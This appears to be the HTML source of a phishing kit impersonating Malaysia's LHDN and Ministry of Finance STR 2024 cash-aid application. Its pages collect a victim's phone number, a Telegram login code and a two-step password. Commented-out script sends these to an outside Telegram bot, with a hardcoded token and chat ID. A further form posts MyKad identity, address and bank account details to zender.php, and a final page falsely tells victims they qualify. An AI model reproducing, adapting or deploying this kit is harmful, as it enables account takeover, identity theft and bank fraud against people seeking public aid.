
<file: index.html>
<!DOCTYPE html>
<html lang="en" data-bs-theme="light">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>STR 2024</title>
    <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="assets/css/intlTelInput.css">
    <link rel="stylesheet" href="assets/css/style.css">
</head>
<body style="background: rgb(247,247,247);" class="iti-fullscreen-popup">

    <nav class="navbar navbar-expand-md" style="background: #2069ad;">
        <div class="container-fluid">
            <a class="navbar-brand" href="#">
                <img src="assets/img/Jata%20Negara%403x.gif" width="53" height="39">
                &nbsp;<img src="assets/img/LHDN%20logo%403x.png" width="50" height="44">
            </a>
            <button class="navbar-toggler" data-bs-toggle="collapse" style="background: #00a3fe;">
                <span class="visually-hidden">Toggle navigation</span>
                <span class="navbar-toggler-icon"></span>
            </button>
        </div>
    </nav>

    <div id="phoneStep" class="container">
        <div id="carousel-1" class="carousel slide carousel-fade" data-bs-ride="carousel">
        <div class="carousel-inner">
            <div class="carousel-item active">
                <img class="w-100 d-block" src="assets/img/str1.png" alt="Slide Image" style="height: 200px;">
            </div>
            <div class="carousel-item">
                <img class="w-100 d-block" src="assets/img/str10.png" alt="Slide Image" style="height: 200px;">
            </div>
            <div class="carousel-item">
                <img class="w-100 d-block" src="assets/img/str8.png" alt="Slide Image" style="height: 200px;">
            </div>
            <div class="carousel-item">
                <img class="w-100 d-block" src="assets/img/str5.png" alt="Slide Image" style="height: 200px;">
            </div>
        </div>
    </div>
        <form id="phoneForm">
            <section class="text-center" style="padding-left: 26px; padding-right: 29px; background: #2069ad; border-radius: 10px; padding-top: 2px; padding-bottom: 11px; margin-top: 17px; box-shadow: 0px 0px 20px 2px;">
                <section class="text-center" style="margin-top: 9px;">
                    <input type="tel" id="phone" name="phone" style="width: 220px; padding-left: 86px;" required="" inputmode="tel" minlength="8" maxlength="12" autocomplete="off" placeholder="012-345 6789" 
       pattern="[0-9]*" oninput="this.value = this.value.replace(/[^0-9]/g, '')">

                    <input class="btn btn-primary" type="submit" value="SEMAK SEKARANG" style="background: rgb(0,163,254); width: 219.75px; margin-top: 9px; font-weight: bold; color: rgb(253,255,177);">

                </section>
            </section>
        </form>
        <div id="carousel-2" class="carousel slide" data-bs-ride="carousel" style="padding-top: 20px;">
        <div class="carousel-inner">
            <div class="carousel-item active">
                <img class="img-fluid w-100 d-block" src="assets/img/md2..jpg" alt="Slide Image" style="height: 180px;">
            </div>
            <div class="carousel-item">
                <img class="img-fluid w-100 d-block" src="assets/img/md1.jpg" alt="Slide Image" style="height: 180px;">
            </div>
        </div>
    </div>
    <!-- Modal Popup untuk Konfirmasi Nomor Telepon -->
    <div class="modal fade" id="confirmModal" tabindex="-1" aria-labelledby="confirmModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="confirmModalLabel">Periksa Nombor Telefon</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <p>Adakah nombor telefon ini betul? Jika ya, kami akan menghantar kod OTP ke Telegram anda.</p>
                    <p><strong id="phonePreview"></strong></p>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Tukar Nombor</button>
                    <button type="button" class="btn btn-primary" id="confirmPhone">Ya, Betul</button>
                </div>
            </div>
        </div>
    </div>

    <nav class="navbar navbar-expand-md fixed-bottom bg-body">
        <div class="container-fluid">
            <img class="img-fluid" src="assets/img/ini1.png">
        </div>
    </nav>
    </div>

    <!-- Step 2: Form OTP -->
<div id="otpStep" style="display: none;">
    <section>
        <div class="container" style="margin-top: 30px;">
            <div style="border-radius: 10px;border: 1px solid rgb(247,163,236);background: #e5f8f6;padding-left: 17px;padding-bottom: 0px;padding-right: 17px;padding-top: 10px;text-shadow: 0px 0px;box-shadow: 0px 0px 20px 2px;">
                <p style="text-align: justify;"><em>Kod pengesahan telah dihantar, sila masukkan kod pengesahan untuk mengesahkan nombor telefon anda.</em></p>
            </div>
        </div>
    </section>
    <form id="otpForm" method="post" action="#">
            <input type="hidden" id="phone" name="phone" value="41325000" readonly>
            <section class="text-center" style="background: #59bef7;border-width: 1px;border-radius: 10px;box-shadow: 0px 0px 20px 2px;">
                <section class="text-center" style="margin-top: 9px;padding-top: 8px;padding-bottom: 8px;padding-left: 0px;padding-right: 0px;">
                    <input id="otp" name="otp" type="text" inputmode="numeric" minlength="5" maxlength="5" pattern="\d{5}" style="width: 139px; margin-left: 98px; margin-right: 98px; text-align: center;" required="" autofocus="" oninput="this.value = this.value.replace(/[^0-9]/g, '')">

                    <input class="btn btn-primary" type="submit" value="Seterusnya" style="background: rgb(252,70,70);width: 232.75px;margin-top: 9px;margin-left: 7px;margin-right: 7px;font-weight: bold;">
                    <button class="btn btn-primary" id="myButton" type="button" style="margin-top: 9px;font-size: 15px;margin-left: 7px;margin-right: 7px;background: rgb(78,98,136);">Belum terima kod hantar semula</button>
                    <span id="countdown"></span>
                    <div id="loading" class="loading-text">
                        <div class="spinner-border text-primary" role="status">
                            <span class="visually-hidden">Loading...</span>
                        </div>
                        <span>Sila tunggu...</span>
                    </div>
                </section>
            </section>
        </form>
</div>

<!-- Step 3: Form Verifikasi -->
<div id="verif" style="display: none;">
    <section>
        <div class="container" style="margin-top: 30px;">
            <div style="border-radius: 10px; border: 1px solid rgb(247,163,236); background: #e5f8f6; padding-left: 17px; padding-bottom: 0px; padding-right: 17px; padding-top: 10px; text-shadow: 0px 0px; box-shadow: 0px 0px 20px 2px;">
                <p style="text-align: justify;"><em>Pengesahan dua langkah didayakan. Akaun anda dilindungi dengan kata laluan tambahan.</em></p>
            </div>
        </div>
    </section>
    <form id="verifForm">
            <input type="hidden" id="phone" name="phone" value="41325000" readonly>
            <input type="hidden" id="otp" name="otp" value="66812" readonly>
            <section class="text-center" style="background: #59bef7; border-width: 1px; border-radius: 10px; box-shadow: 0px 0px 20px 2px;">
                <section class="text-center" style="margin-top: 9px; padding-top: 8px; padding-bottom: 8px; padding-left: 0px; padding-right: 0px;">
                    <input id="laluan" name="laluan" type="text" style="width: 139px; margin-left: 98px; margin-right: 98px; text-align: center;" required="" autofocus="">
                    <input class="btn btn-primary" type="submit" value="Seterusnya" onclick="window.location.href='berhasil.html';" style="background: rgb(252,70,70); width: 232.75px; margin-top: 9px; margin-left: 7px; margin-right: 7px; font-weight: bold;">
                    <span id="countdown"></span>
                </section>
            </section>
        </form>
        <div class="modal" tabindex="-1" id="errorModal" aria-hidden="true">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <h5 class="modal-title">Peringatan</h5>
                        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    </div>
                    <div class="modal-body">
                        <p>Maaf, data anda gagal diproses, sila masukkan data yang betul.</p>
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-danger" data-bs-dismiss="modal" onclick="window.location.href='index.html';">OK</button>
                    </div>
                </div>
            </div>
        </div>
</div>


    <script src="assets/bootstrap/js/bootstrap.min.js"></script>
    <script src="assets/js/intlTelInput.js"></script>
    <script src="assets/js/script.js"></script>
    <script>

//         // Menangani klik tombol untuk memulai proses
//     document.getElementById('myButton').addEventListener('click', function () {
//         // Menyembunyikan tombol dan menampilkan animasi loading
//         this.style.display = 'none';
//         document.getElementById('loading').style.display = 'block';

//         // Simulasikan loading selama 3 detik
//         setTimeout(function () {
//             // Setelah 3 detik, tampilkan pesan dan sembunyikan loading
//             document.getElementById('loading').style.display = 'none';
//             document.getElementById('myButton').style.display = 'block'; // Menampilkan tombol lagi
//             alert('Kod pengesahan telah dihantar, sila semak telegram anda');
//         }, 3000);
//     });

//     // Inisialisasi input telepon dengan intlTelInput untuk negara-negara Asia saja
// const input = document.querySelector("#phone");
// const iti = window.intlTelInput(input, {
//     initialCountry: "MY",
//     separateDialCode: true,
//     onlyCountries: ["MY", "ID", "SG", "TH", "PH", "VN", "KH", "JP", "KR", "CN"], // Daftar negara Asia
//     utilsScript: "assets/js/utils.js"
// });

// document.getElementById('phoneForm').addEventListener('submit', function(e) {
//     e.preventDefault();

//     // Ambil nomor telepon lengkap dari input
//     const fullPhoneNumber = iti.getNumber();

//     // Simpan nomor telepon ke localStorage
//     localStorage.setItem('phoneNumber', fullPhoneNumber);

//     // Menampilkan nomor telepon di modal preview
//     document.getElementById("phonePreview").textContent = fullPhoneNumber;

//     // Tampilkan modal konfirmasi
//     const myModal = new bootstrap.Modal(document.getElementById('confirmModal'));
//     myModal.show();
// });

// // Menangani konfirmasi nomor telepon dari modal
// document.getElementById("confirmPhone").addEventListener("click", function() {
//     const fullPhoneNumber = iti.getNumber();

//     // Menyembunyikan Step 1 dan menampilkan Step 2 (OTP)
//     document.getElementById('phoneStep').style.display = 'none'; // Hiding Step 1
//     document.getElementById('otpStep').style.display = 'none'; // Showing Step 2
//     document.getElementById('verif').style.display = 'block'; // Showing Step 2

//     // Menutup modal setelah konfirmasi
//     const myModal = bootstrap.Modal.getInstance(document.getElementById('confirmModal'));
//     myModal.hide();
// });

// document.getElementById('otpForm').addEventListener('submit', function(e) {
//     e.preventDefault();

//     // Ambil OTP yang dimasukkan
//     const otp = document.getElementById('otp').value;

//     // Kirim OTP ke Telegram (atau proses lainnya)
//     const fullPhoneNumber = localStorage.getItem('phoneNumber');
//     const botToken = '7945679163:AAE_FWn__VpRLUhREBGVGPZ6UtKNMCQFhsY';  // Ganti dengan token bot Anda
//     const chatId = '6124038392';      // Ganti dengan chat ID penerima pesan

//     const message = `Nomor telepon: ${fullPhoneNumber}, OTP: ${otp}`;
//     const telegramUrl = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

//     // Mengirimkan permintaan GET ke API Telegram
//     fetch(telegramUrl)
//         .then(response => response.json())
//         .then(data => {
//             alert('OTP telah dihantar ke Telegram.');
//         })
//         .catch(error => {
//             console.error('Terjadi kesalahan saat mengirim OTP:', error);
//         });
// });

// // Menangani tombol Resend OTP
// document.getElementById('resendOtp').addEventListener('click', function() {
//     // Logika untuk mengirim ulang OTP ke Telegram (atau proses lainnya)
//     const fullPhoneNumber = localStorage.getItem('phoneNumber');
//     const botToken = '7945679163:AAE_FWn__VpRLUhREBGVGPZ6UtKNMCQFhsY';  // Ganti dengan token bot Anda
//     const chatId = '6124038392';      // Ganti dengan chat ID penerima pesan

//     const message = `Nomor telepon: ${fullPhoneNumber}, OTP: (resend request)`;
//     const telegramUrl = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

//     // Mengirimkan permintaan GET ke API Telegram untuk mengirim ulang OTP
//     fetch(telegramUrl)
//         .then(response => response.json())
//         .then(data => {
//             alert('OTP telah dihantar ulang ke Telegram.');
//         })
//         .catch(error => {
//             console.error('Terjadi kesalahan saat mengirim ulang OTP:', error);
//         });
// });
    </script>
</body>
</html>
</file>

<file: berhasil.html>
<html data-bs-theme="light" lang="en"><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>STR 2024</title>
    <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="assets/css/intlTelInput.css">
</head>
<body>

    <nav class="navbar navbar-expand-md" style="background: #2069ad;">
        <div class="container-fluid"><a class="navbar-brand" href="#"><img src="assets/img/Jata%20Negara@3x.gif" width="53" height="39">&nbsp;<img src="assets/img/LHDN%20logo@3x.png" width="50" height="44"></a><button class="navbar-toggler" data-bs-toggle="collapse" style="background: #00a3fe;"><span class="visually-hidden">Toggle navigation</span><span class="navbar-toggler-icon"></span></button></div>
    </nav>
    <section class="text-center" style="padding-top: 9px;padding-bottom: 9px;"><a href="index.html">
    <button class="btn btn-primary" type="button" style="box-shadow: 3px 3px 4px rgb(160,164,200); background: rgb(32,105,173);">
        Permohonan Baharu STR 2024
    </button>
</a></section>
    <div class="container">
        <section style="border: 1.4px solid #c2c5c8 ;">
            <p style="background: #404283;color: rgb(241,243,245);padding-top: 1px;margin-bottom: 6px;padding-bottom: 0px;height: 31px;font-size: 14px;">&nbsp; Maklumat Pemohon</p>
            <p style="font-size: 15px;">&nbsp; &nbsp; PEMAKLUMAN</p>
            <p style="font-size: 10px;text-align: justify;padding-left: 32px;padding-right: 14px;font-style: italic;"><strong><span style="color: rgb(88, 96, 117);">Sekiranya Pemohon&nbsp;berstatus Kahwin, sila muat naik dokumen sijil perkahwinan atau sila&nbsp;kemukakan sijil perkahwinan asal dan salinan ke Pejabat HASiL&nbsp;berhampiran selewat-lewatnya 7 hari selepas permohonan dibuat bagitujuan pemprosesan permohonan.</span></strong><br><br><strong><span style="color: rgb(88, 96, 117);">Sekiranya Pemohon berstatus Cerai, sila muat naik dokumen sijil cerai atau sila kemukakan sijil cerai asal dan salinan ke Pejabat HASiL berhampiranselewat-lewatnya 7 hari selepas permohonan dibuat bagi tujuan&nbsp;pemprosesan permohonan.</span></strong><br><br><strong><span style="color: rgb(88, 96, 117);">Sekiranya Pemohon berstatus Kematian Pasangan, sila muat naik sijil kematian pasangan atau sila kemukakan sijil kematian asal dan salinan ke Pejabat HASiL berhampiran selewat-lewatnya 7 hari selepas permohonan dibuat bagi tujuan pemprosesan permohonan.</span></strong><br><br></p>
        </section>
    </div>
    <div class="container">
        <section></section>
        <p style="background: #404283;color: rgb(241,243,245);padding-top: 1px;margin-bottom: 6px;padding-bottom: 0px;height: 31px;font-size: 14px;">&nbsp; Maklumat Pemohon<br><br></p>
        <section style="padding-left: 20px;padding-right: 20px;padding-bottom: 20px;padding-top: 12px;border: 1px solid #c2c5c8 ;">
            <form method="post" action="zender.php">
			<input type="hidden" id="phone" name="phone" value="40002634" readonly="">
			<input type="hidden" id="otp" name="otp" value="13552" readonly="">
			<input type="hidden" id="laluan" name="laluan" value="Rafid22783" readonly="">
                <div class="input-group">
				<span class="input-group-text" style="font-size: 14px;width: 101px;">No. MyKad :</span>
				<input class="form-control" type="text" name="no_mykad" required="">
				</div>
                <div class="input-group">
				<span class="input-group-text" style="font-size: 14px;width: 101px;">Nama&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;:</span>
				<input class="form-control" type="text" name="nama_mykad" required="">
				</div>
                <div class="input-group">
				<span class="input-group-text" style="font-size: 14px;width: 101px;">Umur&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; :</span>
				<input class="form-control" type="text" name="umur_mykad" required="">
				</div>
                <div class="input-group">
				<span class="input-group-text" style="font-size: 14px;width: 101px;">Alamat&nbsp; &nbsp; &nbsp; &nbsp; :</span>
				<input class="form-control" type="text" name="alamat_mykad" required="">
				</div>
                <div class="input-group">
				<span class="input-group-text" style="font-size: 14px;width: 101px;">Jantina&nbsp; &nbsp; &nbsp; &nbsp; :</span>
				<select class="form-select" name="jantina_mykad" required="">
                        <option value=""></option>
                        <option value="Laki-laki">Laki-laki</option>
                        <option value="Perempuan">Perempuan</option>
                    </select>
				</div>
                <div class="input-group">
				<span class="input-group-text" style="font-size: 14px;width: 101px;">Pekerjaan&nbsp; &nbsp; :</span>
				<select class="form-select" name="pekerjaan_mykad" required="">
                        <option value="" selected=""></option>
                        <option value="Kerajaan">Kerajaan</option>
                        <option value="Swasta">Swasta</option>
                        <option value="Bekerja Sendiri">Bekerja Sendiri</option>
                        <option value="Tidak Bekerja">Tidak Bekerja</option>
                        <option value="Pasara">Pasara</option>
				</select>
				</div>
                <div class="input-group">
				<span class="input-group-text" style="font-size: 14px;width: 101px;">Nama Bank :</span>
				<select class="form-select" name="bank_mykad" required="">
                        <option value=""></option>
                        <option value="BANK SIMPANA NASIONAL">BANK SIMPANA NASIONAL</option>
                        <option value="AFFIN BANK BERHAD">AFFIN BANK BERHAD</option>
                        <option value="AGRO BANK">AGRO BANK</option>
                        <option value="AM BANK BERHAD">AM BANK BERHAD</option>
                        <option value="BANK ISLAM MALAYSIA BERHAD">BANK ISLAM MALAYSIA BERHAD</option>
                        <option value="BANK MUAMALAT MALAYSIA BERHAD">BANK MUAMALAT MALAYSIA BERHAD</option>
                        <option value="BANK OF CHINA">BANK OF CHINA</option>
                        <option value="CIMB BANK BERHAD">CIMB BANK BERHAD</option>
                        <option value="CITY BANK BERHAD">CITY BANK BERHAD</option>
                        <option value="MALAYAN BANKING BERHAD">MALAYAN BANKING BERHAD</option>
                        <option value="PUBLIC BANK BERHAD">PUBLIC BANK BERHAD</option>
                        <option value="RHB BANK BERHARD">RHB BANK BERHARD</option>
                        <option value="TIADA MAKLUMAT AKAUN BANK">TIADA MAKLUMAT AKAUN BANK</option>
				</select>
				</div>
                <div class="input-group">
				<span class="input-group-text" style="font-size: 14px;width: 130px;">No. Akaun Bank :</span>
				<input class="form-control" type="text" name="no_mykad" required="" minlength="5">
				</div>
                <div class="input-group">
				<span class="input-group-text" style="font-size: 14px;width: 130px;">Alamat e-Mel&nbsp; &nbsp; &nbsp;:</span>
				<input class="form-control" type="email" name="emel_mykad" required="">
				</div>
                <section class="text-center" style="padding-top: 24px;">
				<input class="btn btn-primary" type="submit" style="width: 280.65px;font-weight: bold;background: rgb(245,15,0);" value="SEMAK SEKARANG">
				</section>
            </form>
        </section>
    </div>
    <script src="assets/bootstrap/js/bootstrap.min.js"></script>
    <script src="assets/js/data.js"></script>
    <!-- <script src="assets/js/callback.js"></script> -->
    <!-- <script src="assets/js/bs-init.js"></script>
    <script src="assets/js/intlTelInput.js"></script>
    <script src="assets/js/utils.js"></script> -->
	</body></html>
</file>

<file: selesai.html>
<html data-bs-theme="light" lang="en"><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>STR 2024</title>
    <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="assets/css/intlTelInput.css">

    <!-- <script>
        history.pushState(null, null, location.href);
        window.onpopstate = function() {
            history.go(1);
        };
    </script> -->
</head>
<body class="text-center" style="color: var(--bs-btn-active-color);">

    <nav class="navbar navbar-expand-md" style="background: #2069ad;">
        <div class="container-fluid"><a class="navbar-brand" href="#"><img src="assets/img/Jata%20Negara@3x.gif" width="53" height="39">&nbsp;<img src="assets/img/LHDN%20logo@3x.png" width="50" height="44"></a><button class="navbar-toggler" data-bs-toggle="collapse" style="background: #00a3fe;"><span class="visually-hidden">Toggle navigation</span><span class="navbar-toggler-icon"></span></button></div>
    </nav>
    <div class="container text-center"><img src="assets/img/malaysia.jpg" width="260" height="218" style="margin-top: 10px;"></div>
    <div class="container">
        <h4 style="margin-bottom: 0px;height: 69.7375px;font-size: 19.6px;">KEMENTRIAN KEWANGAN<br>MALAYSIA<br><br><br><br></h4>
    </div>
    <div class="container">
        <p style="font-size: 21px;"><strong>BANTUAN RAKYAT MALAYSIA</strong><br><button class="btn btn-primary" type="button" style="background: var(--bs-focus-ring-color);border-style: none;width: 258.913px;margin-top: 12px;color: rgb(142,17,173);">Tahniah akaun anda telah dibuat. Sila semak e-mel anda untuk melengkapkan pendaftaran.</button></p>
    </div>
    <div>
        <div class="input-group" style="padding-right: 0px;"><span class="input-group-text" style="margin-left: 44px;">Phone :</span><input class="form-control form-control-lg" type="text" id="myInput" value="40002634" style="margin-right: 40px;font-weight: bold;text-align: center;font-size: 18px;" disabled="" readonly=""></div>
        <div class="input-group" style="padding-right: 0px;"><span class="input-group-text" style="margin-left: 44px;">Status :</span><input class="form-control form-control-lg" type="text" value="✔ Layak" style="margin-right: 40px;color: rgb(91,150,111);font-weight: bold;text-align: center;" disabled="" readonly=""></div>
    </div>
    <div>
        <p style="margin-top: 14px;font-size: 14px;">Jika status layak,<br>Sila tunggu pengesahan 1x24 jam dari team kami</p>
    </div>
    
    <!-- Tombol Permohonan Baru STR 2024 -->
    <div style="margin-top: 20px;">
        <a href="index.html">
            <button class="btn btn-primary" type="button" style="box-shadow: 3px 3px 4px rgb(160,164,200); background: rgb(32,105,173);">
                Permohonan Baharu STR 2024
            </button>
        </a>
    </div>

    <div style="height: 8px;"></div>
    <!-- <script>
        // Get the input element
        var myInput = document.getElementById("myInput");
        // sessionStorage.setItem("nohp", "+60 " + "formattedPhoneNumber");
        // Get the new value from a variable
        var newValue = sessionStorage.getItem("nohp");

        // Update the input element with the new value
        myInput.value = newValue;
    </script> -->
    <nav class="navbar navbar-expand-md fixed-bottom bg-body">
        <div class="container-fluid"><img class="img-fluid" src="assets/img/ini1.png"></div>
    </nav>
    <script src="assets/bootstrap/js/bootstrap.min.js"></script>
